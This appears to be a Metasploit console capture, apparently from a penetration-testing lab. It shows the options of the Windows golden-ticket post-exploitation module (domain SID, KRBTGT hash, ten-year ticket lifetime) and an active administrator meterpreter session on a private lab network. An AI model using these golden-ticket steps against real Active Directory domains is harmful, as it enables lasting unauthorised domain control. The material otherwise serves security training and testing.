 msf6 post(windows/escalate/golden_ticket) > show options
Module options (post/windows/escalate/golden_ticket):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN no Target Domain
Domain SID no Domain SID
END_IN 87608 yes End in ... Duration in hours, default 10 YEARS (~87608 hours)
GROUPS no ID of Groups (Comma Separated)
ID no Target User ID
KRBTGT_HASH no KRBTGT NTLM Hash
SESSION yes The session to run this module on.
USE false yes Use the ticket in the current session
USER no Target User
msf6 post(windows/escalate/golden_ticket) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GOD\Administrator @ STU1 192.168.52.128:4444 -> 192.168.52.143:46755 (19
2.168.52.143)
msf6 post(windows/escalate/golden_ticket) > a